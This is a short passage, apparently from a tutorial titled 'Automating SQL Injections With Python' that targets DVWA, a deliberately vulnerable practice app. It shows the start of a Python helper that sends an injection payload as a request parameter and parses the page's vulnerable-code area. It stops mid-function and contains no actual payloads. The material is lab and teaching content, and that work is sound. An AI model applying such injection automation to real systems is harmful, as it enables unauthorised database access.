 Automating SQL Injections With Python
(DVWA)
def exploit_sqli(payload):
    params = {"id": payload, "Submit": "Submit"}
    r = requests.get(URL, params=params, headers=CUSTOM_HEADERS)
    soup = BeautifulSoup(r.text, "html.parser")
    div = soup.find("div", {"class": "vulnerable_code_area"})